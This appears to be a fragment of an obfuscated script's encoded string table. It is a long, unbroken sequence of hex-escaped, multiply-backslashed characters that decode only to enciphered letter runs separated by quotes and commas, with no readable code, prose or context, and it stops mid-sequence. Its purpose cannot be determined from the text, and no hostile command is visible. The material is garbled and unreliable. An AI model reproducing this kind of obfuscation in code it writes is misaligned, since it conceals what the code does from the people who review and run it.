\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5